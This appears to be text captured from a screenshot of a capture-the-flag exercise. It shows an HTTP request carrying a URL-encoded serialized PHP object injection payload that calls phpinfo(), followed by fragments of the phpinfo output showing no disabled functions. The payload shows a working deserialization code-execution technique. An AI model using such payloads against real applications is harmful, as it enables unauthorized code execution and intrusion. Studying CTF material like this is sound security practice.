 1 GET /?NSS=
O%3A8%3A%22passthru%22%3A2%3A%7Bs%3A1%3A%22S%22
%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3Bs%3A3%3A%2
2dir%22%3BN%3B%7D HTTP/1.1
2 Host: node4.anna.nssnode.cn:23463
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
text/html
</td>
</tr>
107 <tr>
<td class="e">
disable_classes
</td>
<td class="v">
<i>
no value
</i>
</td>
<td class="v">
<i>
no value
</i>
</td>
</tr>
108 <tr>
<td class="e">
disable_functions
</td>
<td class="v">
<i>
no value
</i>
</td>
<td class="v">
<i>
no value
</i>